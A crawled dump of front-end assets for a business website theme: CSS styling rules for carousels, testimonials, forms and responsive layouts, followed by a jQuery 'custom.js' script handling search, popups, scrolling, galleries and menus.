    position: absolute;
    right: 15px;
    top: 0;
    width: 1000px;
    z-index: -2;
}
/* service carousel */
.service-carousel .date {
    position: absolute;
    right: 0;
    padding: 1px 5px;
    color: #000;
    top: -22px;
}
.service-carousel .ow-entry-content{
	position:relative;
	border:0;
	text-align:center;
}
.service-carousel .ow-entry-content h4{
	margin-top:0;
	margin-bottom:5px;
}

.service-carousel.owl-theme .owl-controls{
	margin-top: 0;
    position: absolute;
    right: 8.33333%;
    text-align: center;
    top: -80px;
    padding: 0 15px;
}
.service-carousel .owl-prev, 
.service-carousel .owl-next{
	border:0;
	width:40px;
	height:40px;
	padding:0;
	line-height:40px;
}
.service-carousel .owl-prev:hover, 
.service-carousel .owl-next:hover{
	opacity:0.8;
}
/* dez team */
.dez-team .dez-social-icon li a{
	height:30px;
	width:30px;
	border:0;
	color:#333232;
	padding:0;
	line-height:30px;
	font-size:15px;
}
.dez-team .dez-img-overlay6:before,
.dez-team .dez-img-overlay6:after{
	background-image:url(../images/overlay/rrdiagonal-line.png);
	background-color:rgba(0,0,0,0);
	opacity: 0.2;
}
/* testimoniyal | client-logo */
/* client-logo */
.client-logo ul{
	margin:0 -10px;
}
.client-logo {
	padding:0;
}
.client-logo ul li {
    display: inline-block;
    float: left;
    padding: 0 10px;
    width: 33.33%;
	margin-bottom: 20px;
}
.client-logo img{
	width:100%;
}

/* testimonials */
.testimonial-section{
	 position: relative;
	 z-index: 1;
}
.testimonial-section:after {
    background: #f2f2f2 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 50%;
    position: absolute;
    top: 0;
    width: 100%;
	 z-index: -1;
}
.testimonial-section .col-md-6{
	padding-left:30px;
	padding-right:30px;
}
.testimonial-section .row{
	margin-left:-30px;
	margin-right:-30px;
}
/*testimonial 1*/
.testimonial-7 .testimonial-text {
    border: 2px solid #e6e6e6;
    padding: 18px;
}
.testimonial-7 .testimonial-detail {
    padding: 0 0 0 20px;
    margin-top: -35px;
}
.testimonial-7 .testimonial-pic {
    box-shadow: 0 0 0 2px #e6e6e6;
    width: 70px;
    height: 70px;
}
.testimonial-7 .testimonial-text p {
    font-size: 16px;
    line-height: 30px;
}
.testimonial-7 .info p {
    display: inline-block;
    position: relative;
    top: -10px;
    padding: 0 10px;
}
.testimonial-7 .owl-controls .owl-nav {
    bottom: 0;
    margin-top: 0;
    position: absolute;
    right: 0;
}
.testimonial-7 .owl-prev, 
.testimonial-7 .owl-next {
    background-color: #cccccc;
    border: 0 none;
}
.bg-black-1{
	background-color:#292929;
}
/* blog */
.blog-info{
	background-color: rgba(0, 0, 0, 0.9);
    left: 0;
    list-style: outside none none;
    margin: 0;
    padding: 7px 15px;
    position: absolute;
    top: -34px;
    width: 100%;	
}
.blog-info li{
	display:inline-block;
	padding: 0 5px 0px 5px;
	line-height: 14px;
	border-right: 1px solid;
}
.blog-info li:hover,
.blog-info li a:hover{
	color:#fff;
}
/* index 2 */
.company-status .counter {
    font-family: Roboto;
    font-size: 60px;
    font-weight: 300;
}

/* about-service */
.about-service .icon-bx-wraper{ 
	border:none;
}
.about-service .icon-bx-wraper:nth-child(2){ 
	margin-top: -40px;
}
.about-service{ 
	margin-top:-150px; 
}
.gallery-projects .dez-gallery-box{ 
	margin-bottom:0;
}


@media only screen and (max-width: 1280px) {
	.blog-info li{
		font-size:13px;
	}
	.service-head{
		font-size:15px;
	}
}
@media only screen and (max-width: 991px) {
	.about-img{
		display:none;
	}
	.about-us .dez-tabs .about-contant{
		padding:15px 15px 10px 15px ;
	}
	.get-a-quote{
		text-align:center;
	}
	.get-a-quote .pull-right{
		width: 100%;
		padding:10px 0;
	}
	.get-a-quote {
		padding-top:20px;
		padding-bottom:20px;
	}
	.testimonial-section:after{
		left:100%;
	}
	.testimonial-section{
		color:#fff;
	}
	.testimonial-section .col-md-6{
		padding-left:15px;
		padding-right:15px;
	}
	.testimonial-section .row{
		margin-left:-15px;
		margin-right:-15px;
	}
}
@media only screen and (max-width: 767px) {
	.about-us .dez-tabs .nav-tabs,
	.about-us .dez-tabs .nav-tabs li a{
		-o-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
		position: unset;
	}
	.about-us .dez-tabs .nav-tabs{
		background-color:#F6F6F6;
		width:100%;
	}
	.about-us .dez-tabs .tab-content,
	.about-us .dez-tabs .nav-tabs{
		margin-left:0;
		display: block;
		clear: both;
	}
	.about-us .dez-tabs .nav-tabs li.active{
		border-right:0;
	}
	.about-us .dez-tabs .nav-tabs li{
		border-right:0;
		width:100%;
	}
	.about-us{
		padding-top:20px;
	}
	.dez-project-left:after{
		right:0;
	}
	.dez-service .service-carousel{
		margin-top:0;
	}
	.dez-service .owl-stage-outer{
		margin-bottom:30px;
	}
	.service-carousel.owl-theme .owl-controls{
		position:unset;
	}
	.testimonial-section:after{
		content:none;
	}
	.footer-bottom .text-left,
	.footer-bottom .text-right{
		text-align:center;
	}
	
}
/* Team Section */
.skew-content-box ul li a {
    color: #fff;
    font-size: 14px;
    width: auto;
    padding: 0px 10px;
	line-height: 24px;
}
.skew-content-box {
    display: inline;
    left: -1px;
    padding: 5px 20px;
    position: absolute;
    top: -15px;
    width: auto;
}
.skew-content-box:after {
    background-color: inherit;
    content: "";
    height: 100%;
    position: absolute;
    right: -10px;
    top: 0;
    transform: skewX(20deg);
    width: 20px;
    z-index: 1;
}
.dez-login {
    background-color: #292929;
    bottom: 0;
    display: table;
    height: 100%;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
}
.login-form {
    max-width: 400px;
    margin: 0px auto;
    background: #fff;
}
.dez-form .form-control {
    background: #DDE3EC;
    height: 44px;
}
.dez-form .form-group {
    margin-bottom: 15px;
}
/* Theme Css */
/* Counter */
.counter-style-1 .counter{
	font-size:50px;
	font-weight:700;
}
.counter-style-1 .counter-text{
	font-size:16px;	
	font-weight: 700;
}
.counter-style-1 .icon{
	font-size:45px;
	margin-right:10px;
}

/* Dez Support */
.dez-support h2{
	font-size:30px;
}

/* Testimonial */
.md-testimonial.owl-dots-style .owl-dots .owl-dot span{
	border: 1px solid rgba(255, 255, 255, 0.5);
}
.md-testimonial.owl-dots-style .owl-dots .owl-dot.active span{
	border: 2px solid rgba(255, 255, 255, 1);
}
.owl-dots-style .owl-dots .owl-dot span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #b0b0b0;
    height: 14px;
    width: 14px;
}
.owl-dots-style .owl-dots .owl-dot.active span {
    background: rgba(0, 0, 0, 0.0) none repeat scroll 0 0;
    
	border-width:2px;
}
.ow-post-meta ul li {
    display: inline-block;
    font-weight: 500;
    padding: 0;
}

/* Bg */
.bg-gray-md{
	background-color:#F0F5F7;
}
/* footer */
.ov-white1{
	background-color:rgba(0, 0, 0, 0.15);
}
.ov-white2{
	background-color:rgba(0, 0, 0, 0.07);
}
.ov-white3{
	background-color:rgba(0, 0, 0, 0.0);
}
.ov-white4{
	background-color:rgba(255, 255, 255, 0.07);
}
@media only screen and (max-width: 991px) {
    .skew-content-box {
        padding: 5px;
    }
    .skew-content-box ul li a {
        margin-right: 3px;
        font-size: 13px;
    }
    .dez-social-icon {
        margin: 0;
    }
    .skew-content-box ul li a {
        padding: 5px;
    }
    .request-a-quote:before {
        left: 0;
        transform: skewX(0deg);
    }
    .header-style-4 .slide-up {
        position: unset;
    }
}
@media only screen and (max-width: 767px) {
    .dez-book-now-content {
        margin-top: 10px;
        margin-bottom: 50px;
    }
    .our-service .service-box {
        margin-bottom: 30px;
    }
    .our-service {
        margin-top: 50px;
    }
    .dez-newsletter {
        padding: 15px;
    }
    .company-stats-worker {
        display: none;
    }
	.hidden-sm-down {
        display: none;
    }
	.main-slider .button-lg {
		font-size: 14px;
		padding: 8px 10px;
	}
	
}

/* Responsive */
@media only screen and (max-width: 1024px) {
    .awesome-services .dez-info-has {
        position: unset;
    }
}


/* Gallery-page */
.dez-hover a:active, .dez-hover a:hover {
    color: #fff;
}
.testimonial-6 .quote-left:before {
    left: 15px;
}
.testimonial-6 .quote-left:before, 
.testimonial-6 .quote-right:after {
    color: #b5b5b5;
    font-size: 18px;
}

/* Testimonial Text */
.testimonial-6 .testimonial-text {
    padding: 25px 35px 70px 40px;
}
.testimonial-6 .testimonial-detail {
    position: relative;
    padding: 10px 15px;
    top: -30px;
    width: 85%;
}
.testimonial-6 .testimonial-pic {
    position: absolute;
    right: 20px;
    top: -50px;
    z-index: 2;
}
.testimonial-6 .quote-left:before,
.testimonial-6 .quote-right:after {
    color: #b5b5b5;
    font-size: 18px;
}
.testimonial-6 .quote-left:before {
    left: 15px;
}
.testimonial-6 .quote-right:after {
    right: 15px;
    bottom: 20px;
    top: auto;
}
.testimonial-6 .testimonial-detail:after {
    background-color: inherit;
    content: "";
    display: block;
    height: 100%;
    position: absolute;
    right: -23px;
    top: 0;
    transform: skewX(35deg);
    width: 50px;
    z-index: 1;
}
/* spacing */
.site-footer .widget_getintuch{
	padding-top:0;
}
.content-inner{
	padding-top:20px;
	padding-bottom:20px;
}
.content-inner-1{
	padding-top:10px;
	padding-bottom:10px;
}
.content-inner-2{
	padding-top:70px;
	padding-bottom:0px;
}
.about-us {
	padding-bottom:50px;
}
.testimonial-five .owl-controls{
	margin-top: 0px;
}
.dez-newsletter.style1{
	background-color:rgba(255,255,255, 0.05)
}
.inner-haed{
	margin-bottom: 25px;
}
/* Contact Form */
.dez-social-icon.dez-social-icon-lg li a {
    color: #ffffff;
    font-size: 14px;
    height: 35px;
    line-height: 34px;
    padding: 0;
    width: 35px;
}
.dez-social-icon-lg.dez-social-icon li {
    display: inline-block;
    font-size: 12px;
    padding: 0;
}
.dez-social-icon-lg.dez-social-icon.border li a {
    border: 1px solid rgba(255, 255, 255, 0.05);
}
.contact-style-1 input{
	height:50px;	
}
.contact-style-1 .site-button{
	height:50px;
	width:100%;
}
.contact-style-1 .form-control{
	padding:10px 20px;
}
.contact-style-1 .form-control:focus,
.contact-style-1 .form-control:hover{
	border-color:#c0c0c0;
}
.contact-style-1 h2{
	margin-top:0;
}
.contact-style-1 .border-1{
	border:1px solid #eee;
}
.contact-style-1 .dez-social-icon-lg{
	border-top: 1px solid #eeeeee;
    padding-top: 20px;
    text-align: left;
    width: 100%;
	margin: 0;
}
.contact-style-1 .dez-social-icon-lg a{
	text-align:center;
}
.contact-style-1 .dez-social-icon-lg li a:hover{
	background:#fff;
	color:#000;
	border:1px solid #eee;
}
.contact-style-1  .form-group {
    margin-bottom: 25px;
}
.img-cover {
    object-fit: cover;
	width: 100%;
}
.box-services{
	display:table;
}
.box-services-content{
	display:table-cell;
	vertical-align: middle;
}
/* Mobile Spacing */
@media only screen and (max-width: 1400px) {
	.project-img img {
		max-width: 80%;
	}
}
@media only screen and (max-width: 1200px) {
	.about-us .dez-tabs .about-contant {
		padding: 0 20px 10px;
	}
	.main-slider .erinyen.tparrows{
		min-height: 40px;
		min-width: 40px;
	}
	.main-slider .erinyen .tp-title-wrap{
		min-height: 40px;
		line-height: 40px;
	}
	.main-slider .erinyen.tparrows:before{
		font-size:15px;
		line-height: 40px;	
	}
	.main-slider .erinyen .tp-arr-titleholder{
		line-height: 40px;	
	}
	.dez-service{
		padding-right:30px;
	}
	
	.is-fixed .logo-header a img, 
	.is-fixed.header-curve .logo-header a img {
		vertical-align: middle;
	}
	.project-img img {
		max-width: 98%;
	}

}
@media only screen and (max-width: 991px) {
	.about-us{
		padding-bottom:50px
	}
	.header-style-4.style-1 .navbar-toggle {
		margin: 15px 0 15px 10px;
	}
	.header-style-4.style-1 .extra-nav {
		padding: 16px 0;
	}
	.header-style-4.style-1 .logo-header {
		width: 233px;
		height: 70px;
	}
	.header-style-4.style-1 .is-fixed .extra-nav {
		padding: 16px 0px;
	}
	.header-style-4.style-1 .dez-quik-search .form-control {
		height: 72px;
	}
}
@media only screen and (max-width: 767px) {
	.dez-service{
		padding:30px 15px;
	}
	.about-us .dez-tabs .about-contant {
		padding: 30px 0 0;
	}
	.content-area {
		padding-top: 30px;
	}
	.page-content{
		padding-bottom: 30px;
	}
	.footer-top{
		padding-top: 30px;
	}
	.site-footer .widget{
		margin-bottom:25px;
	}
	.section-full:last-child {
		margin-bottom: -30px;
	}
	.content-inner {
		padding-bottom: 20px;
		padding-top: 30px;
	}
	.content-inner-1{
		padding-top:30px;
		padding-bottom:30px;
	}
	.content-inner-2{
		padding-top:30px;
		padding-bottom:0px;
	}
	.section-head {
		margin-bottom: 25px;
	}
	.dez-project-left{
		padding-top: 30px;
	}
	.testimonial-section{
		padding-top: 30px;
	}
	.testimonial-section .owl-controls{
		 margin-top: 20px;
	}
	.section-head p{
		padding-top:0;
	}
	.h3{
		font-size:28px;
		margin-top:10px;
	}
	.about-service .icon-bx-wraper:nth-child(2){
		 margin-top: 0;
	}
	.side-bar{
		margin-bottom:30px;
	}
	.dez-post-title .post-title{
		margin-top:10px;
	}
	.footer-info-box .newsletter{
		margin-bottom:10px;
	}
	ol.commentlist li .star-rating{
		position:unset;
	}
	.comment-form [class*="comment-form"]{
		width:100%;
	}
	.pricingtable-wrapper {
		margin-bottom: 30px;
	}
	.pricingtable-highlight{
		margin:0;
	}
	.title-head {
		display: none;
	}
	.disnone-md{
		display:none;
	}
	
}
footer .footer-bottom .fa-heart {
	animation: 2.5s ease 0s normal none infinite running animateHeart;
	font-size: 16px;
}
@keyframes animateHeart {
	0% {
		transform: scale(1);
	}
	5% {
		transform: scale(1.2);
	}
	10% {
		transform: scale(1.1);
	}
	15% {
		transform: scale(1.25);
	}
	50% {
		transform: scale(1);
	}
	100% {
		transform: scale(1);
	}
}

/* Update */
.testimonials-1 .testimonial-3 {
    border: 2px solid #e8e8e8;
    padding: 20px;
    text-align: center;
}
.testimonials-1 .testimonial-3 .testimonial-pic{
	margin-top: 10px;
}
.header-style-3.round .container,
.header-style-3 .header-curve .logo-header:after{
	border-radius:6px;
}
.header-style-3 .social-line li a{
	border: 0;
}

/* Round  */
.about-appoint .form-control,
.about-appoint .bootstrap-select .dropdown-toggle {
    background: rgba(0,0,0,0.0);
    border-color: rgba(255, 255, 255, 0.8);
    border-width: 0 0 1px;
    box-shadow: none;
    color: #ffffff;
    font-size: 16px;
    height: 50px;
    line-height: 20px;
    padding: 9px 0;
}
.about-appoint  textarea.form-control {
	height:120px;
}
.about-appoint  .form-control::-moz-placeholder{
	color:#fff;
	opacity:0.7;
}
.about-appoint  .bootstrap-select .dropdown-toggle:hover,
.about-appoint  .bootstrap-select .dropdown-toggle:focus,
.about-appoint  .bootstrap-select .dropdown-toggle {
    background-color: rgba(0,0,0,0.0) !important;
	border-bottom: 1px solid rgba(255, 255, 255, 0.8) !important;
	border-width: 0 0 1px !important;
	 
}
.about-appoint  .bootstrap-select .dropdown-toggle:hover span,
.about-appoint  .bootstrap-select .dropdown-toggle:focus span,
.about-appoint  .bootstrap-select .dropdown-toggle span {
	color:#fff;
	opacity:0.7;
}
.about-appoint  .site-button.outline.white {
    border-color: rgba(255, 255, 255, 0.8);
    font-size: 16px;
    font-weight: 600;
    padding: 12px 40px;
}


/* radius */
.rounded,
.rounded .container{
	border-radius:6px;
	overflow:auto;
}
.rounded.site-footer{
	border-radius:0;
}
.rounded .dez-social-icon-lg.dez-social-icon.border li a{
	border-radius:4px;
}
.rounded .form-control.radius-xl{
	border-radius:30px;
}	

--- FILE ---
content_type: text/javascript
request_url: https://jnrcranchi.com/assets/js/custom.js
body_size: 2939
content:
/**
Core script to handle the entire theme and core functions
**/
var MediCo = function(){
	var homeSearch = function() {
		'use strict';
		/* top search in header on click function */
		var quikSearch = jQuery("#quik-search-btn");
		var quikSearchRemove = jQuery("#quik-search-remove");
		
		quikSearch.on('click',function() {
			jQuery('.dez-quik-search').animate({'width': '100%' });
			jQuery('.dez-quik-search').delay(500).css({'left': '0'  });
		});
		
		quikSearchRemove.on('click',function() {
			jQuery('.dez-quik-search').animate({'width': '0%' ,  'right': '0'  });
			jQuery('.dez-quik-search').css({'left': 'auto'  });
		});	
		/* top search in header on click function End*/
	}
	
	var MagnificPopup = function(){
		'use strict';	
		/* magnificPopup function */
		jQuery('.mfp-gallery').magnificPopup({
			delegate: '.mfp-link',
			type: 'image',
			tLoading: 'Loading image #%curr%...',
			mainClass: 'mfp-img-mobile',
			gallery: {
				enabled: true,
				navigateByImgClick: true,
				preload: [0,1] // Will preload 0 - before current, and 1 after the current image
			},
			image: {
				tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
				titleSrc: function(item) {
					return item.el.attr('title') + '<small>by Marsel Van Oosten</small>';
				}
			}
		});
		/* magnificPopup function end */
		
		/* magnificPopup for paly video function */		
		jQuery('.video').magnificPopup({
			type: 'iframe',
			iframe: {
				markup: '<div class="mfp-iframe-scaler">'+
						 '<div class="mfp-close"></div>'+
						 '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
						 '<div class="mfp-title">Some caption</div>'+
						 '</div>'
			},
			callbacks: {
				markupParse: function(template, values, item) {
					values.title = item.el.attr('title');
				}
			}
		});
		/* magnificPopup for paly video function end*/
		
	}
	
	/* Header Height ============ */
	var handelResizeElement = function(){
		var HeaderHeight = $('.header').height();
		$('.header').css('height', HeaderHeight);
	}
	
	var scrollTop = function (){
		'use strict';
		var scrollTop = jQuery("button.scroltop");
		/* page scroll top on click function */	
		scrollTop.on('click',function() {
			jQuery("html, body").animate({
				scrollTop: 0
			}, 1000);
			return false;
		})

		jQuery(window).bind("scroll", function() {
			var scroll = jQuery(window).scrollTop();
			if (scroll > 900) {
				jQuery("button.scroltop").fadeIn(1000);
			} else {
				jQuery("button.scroltop").fadeOut(1000);
			}
		});
		/* page scroll top on click function end*/
	}
	
	var handelAccordian = function(){
		/* accodin open close icon change */	 	
		jQuery('#accordion').on('hidden.bs.collapse', function(e){
			jQuery(e.target)
				.prev('.panel-heading')
				.find("i.indicator")
				.toggleClass('glyphicon-minus glyphicon-plus');
		});
		jQuery('#accordion').on('shown.bs.collapse', function(e){
			jQuery(e.target)
				.prev('.panel-heading')
				.find("i.indicator")
				.toggleClass('glyphicon-minus glyphicon-plus');
		});
		/* accodin open close icon change end */
	}
	
	var handelPlaceholder = function(){
		/* input placeholder for ie9 & ie8 & ie7 */
		jQuery.support.placeholder = ('placeholder' in document.createElement('input'));
		/* input placeholder for ie9 & ie8 & ie7 end*/
		
		/*fix for IE7 and IE8  */
		if (!jQuery.support.placeholder) {
			jQuery("[placeholder]").focus(function () {
				if (jQuery(this).val() == jQuery(this).attr("placeholder")) jQuery(this).val("");
			}).blur(function () {
				if (jQuery(this).val() == "") jQuery(this).val(jQuery(this).attr("placeholder"));
			}).blur();

			jQuery("[placeholder]").parents("form").submit(function () {
				jQuery(this).find('[placeholder]').each(function() {
					if (jQuery(this).val() == jQuery(this).attr("placeholder")) {
						 jQuery(this).val("");
					}
				});
			});
		}
		/*fix for IE7 and IE8 end */
	}
	
	var equalHeight = function(container) {
	
		var currentTallest = 0, 
			currentRowStart = 0, 
			rowDivs = new Array(), 
			$el, topPosition = 0;
			
		$(container).each(function() {
			$el = $(this);
			$($el).height('auto')
			topPostion = $el.position().top;

			if (currentRowStart != topPostion) {
				for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
					rowDivs[currentDiv].height(currentTallest);
				}
				rowDivs.length = 0; // empty the array
				currentRowStart = topPostion;
				currentTallest = $el.height();
				rowDivs.push($el);
			} else {
				rowDivs.push($el);
				currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
			}
			for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
				rowDivs[currentDiv].height(currentTallest);
			}
		});
	}
	
	var footerAlign = function() {
		'use strict';
		jQuery('.site-footer').css('display', 'block');
		jQuery('.site-footer').css('height', 'auto');
		var footerHeight = jQuery('.site-footer').outerHeight();
		jQuery('.footer-fixed > .page-wraper').css('padding-bottom', footerHeight);
		jQuery('.site-footer').css('height', footerHeight);
	}
	
	var fileInput = function(){
		'use strict';
		/* Input type file jQuery */	 	 
		jQuery(document).on('change', '.btn-file :file', function() {
			var input = jQuery(this);
			var	numFiles = input.get(0).files ? input.get(0).files.length : 1;
			var	label = input.val().replace(/\\/g, '/').replace(/.*\//, '');
			input.trigger('fileselect', [numFiles, label]);
		});
		
		jQuery('.btn-file :file').on('fileselect', function(event, numFiles, label) {
			input = jQuery(this).parents('.input-group').find(':text');
			var log = numFiles > 10 ? numFiles + ' files selected' : label;
		
			if (input.length) {
				input.val(log);
			} else {
				if (log) alert(log);
			}
		});
		/* Input type file jQuery end*/
	}
	
	var headerFix = function(){
		'use strict';
		/* Main navigation fixed on top  when scroll down function custom */		
		jQuery(window).bind('scroll', function () {
			var menu = jQuery('.sticky-header');
			if ($(window).scrollTop() > menu.offset().top) {
				menu.addClass('is-fixed');
			} else {
				menu.removeClass('is-fixed');
			}
		});
		/* Main navigation fixed on top  when scroll down function custom end*/
	}
	
	var masonryBox = function(){
		'use strict';
		/* masonry by  = bootstrap-select.min.js */ 
		var self = $("#masonry");
		self.imagesLoaded(function () {
			self.masonry({
				gutterWidth: 15,
				isAnimated: true,
				itemSelector: ".card-container"
			});
		});

		jQuery(".filters").on('click','li',function(e) {
			e.preventDefault();
			var filter = $(this).attr("data-filter");
			self.masonryFilter({
				filter: function () {
					if (!filter) return true;
					return $(this).attr("data-filter") == filter;
				}
			});
		});
		/* masonry by  = bootstrap-select.min.js end */
	}
	
	var setDivHeight = function(){	
		'use strict';
		var allHeights = [];
		jQuery('.dzseth > div, .dzseth .img-cover').each(function(e){
			allHeights.push(jQuery(this).height());
		})

		jQuery('.dzseth > div, .dzseth .img-cover').each(function(e){
			var maxHeight = Math.max.apply(Math,allHeights);
			jQuery(this).css('height',maxHeight);
		})
		
		allHeights = [];
		/* Removice */
		var screenWidth = $( window ).width();
		if(screenWidth < 991)
		{
			jQuery('.dzseth > div, .dzseth .img-cover').each(function(e){
				jQuery(this).css('height','');
			})
		}	
	}
	
	var counter = function(){
		if(jQuery('.counter').length)
		{
			jQuery('.counter').counterUp({
				delay: 10,
				time: 3000
			});
		}
		
	}
	
	var handelVideo = function(){
		/* Video responsive function */	
		jQuery('iframe[src*="youtube.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');
		jQuery('iframe[src*="vimeo.com"]').wrap('<div class="embed-responsive embed-responsive-16by9"></div>');	
		/* Video responsive function end */
	}
	
	var handelFilterMasonary = function(){
		/* gallery filter activation = jquery.mixitup.min.js */ 
		if (jQuery('#image-gallery-mix').length) {
			jQuery('.gallery-filter').find('li').each(function () {
				$(this).addClass('filter');
			});
			jQuery('#image-gallery-mix').mixItUp();
		};
		if(jQuery('.gallery-filter.masonary').length){
			jQuery('.gallery-filter.masonary').on('click','span', function(){
				var selector = $(this).parent().attr('data-filter');
				jQuery('.gallery-filter.masonary span').parent().removeClass('active');
				jQuery(this).parent().addClass('active');
				jQuery('#image-gallery-isotope').isotope({ filter: selector });
				return false;
			});
		}
		/* gallery filter activation = jquery.mixitup.min.js */
	}
	
	var handelBootstrapSelect = function(){
		/* Bootstrap Select box function by  = bootstrap-select.min.js */ 
		jQuery('select').selectpicker();
		/* Bootstrap Select box function by  = bootstrap-select.min.js end*/
	}
	
	var handelBootstrapTouchSpin = function(){
		jQuery("input[name='demo_vertical2']").TouchSpin({
		  verticalbuttons: true,
		  verticalupclass: 'glyphicon glyphicon-plus',
		  verticaldownclass: 'glyphicon glyphicon-minus'
		});
		
	}
	
	var handelCountDown = function(){
		/* Time Countr Down Js */
		if($(".countdown").length)
		{
			$('.countdown').countdown({date: '30 march 2018 23:5'}, function() {
				$('.countdown').text('we are live');
			});
		}
		/* Time Countr Down Js End */
	}
	
	var handelCustomScroll = function(){
		/* all available option parameters with their default values */
		if($(".content").length)
		{
			$(".content").mCustomScrollbar({
				setWidth:false,
				setHeight:false,
				axis:"y"
			});	
		}
	}
	
	var handelSideBarMenu = function(){
		$('.openbtn').on('click',function(e){
			e.preventDefault();
			if($('#mySidenav').length > 0)
			{
				document.getElementById("mySidenav").style.left = "0";
			}

			if($('#mySidenav1').length > 0)
			{
				document.getElementById("mySidenav1").style.right = "0";
			}
			
		})
		
		$('.closebtn').on('click',function(e){
			e.preventDefault();
			if($('#mySidenav').length > 0)
			{
				document.getElementById("mySidenav").style.left = "-300px";
			}
			
			if($('#mySidenav1').length > 0)
			{
				document.getElementById("mySidenav1").style.right = "-820px";
			}
		})
	}
	
	return {
		init:function(){
			handelResizeElement();
			homeSearch();
			MagnificPopup();
			handelAccordian();
			scrollTop();
			handelPlaceholder();
			footerAlign();
			fileInput();
			headerFix();
			setDivHeight();
			counter();
			handelVideo();
			handelFilterMasonary();
			handelCountDown();
			handelCustomScroll();
			handelSideBarMenu();
		},
		
		load:function(){
			masonryBox();
			handelBootstrapSelect();
			handelBootstrapTouchSpin();
			equalHeight('.equal-wraper .equal-col');
		}
	}
	
}();


/* Document.ready Start */	
jQuery(document).ready(function() {
    'use strict';
	MediCo.init();
});
/* Document.ready END */



/* Window Load START */
jQuery(window).load(function () {
	'use strict'; 
	MediCo.load();
	
	setTimeout(function(){
		jQuery('#loading-area').remove();
	}, 0);
	
});
/*  Window Load END */

	


	